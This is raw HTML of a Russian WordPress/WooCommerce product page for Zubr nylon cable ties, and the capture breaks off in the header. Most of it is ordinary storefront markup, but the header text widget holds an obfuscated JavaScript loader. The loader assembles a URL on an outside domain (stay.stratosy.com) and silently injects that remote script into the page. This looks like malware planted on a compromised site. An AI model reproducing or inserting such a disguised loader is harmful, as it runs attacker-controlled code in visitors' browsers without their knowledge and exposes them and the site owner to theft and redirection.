

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/
body_size: 23417
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновые хомуты Зубр белые, 2.5x200 мм, 100 шт. 309010-25-200 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновые хомуты Зубр белые, 2.5x200 мм, 100 шт. 309010-25-200 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,06 Длина, мм: 239 Ширина, мм: 98 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:46:29+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/#webpage","url":"https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/","name":"Нейлоновые хомуты Зубр белые, 2.5x200 мм, 100 шт. 309010-25-200 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/#primaryimage"},"datePublished":"2022-04-29T11:35:45+00:00","dateModified":"2022-05-03T11:46:29+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновые хомуты Зубр белые, 2.5&#215;200 мм, 100 шт. 309010-25-200"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18924 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%97%D1%83%D0%B1%D1%80+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5%2C+2.5%26%23215%3B200+%D0%BC%D0%BC%2C+100+%D1%88%D1%82.+309010-25-200" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
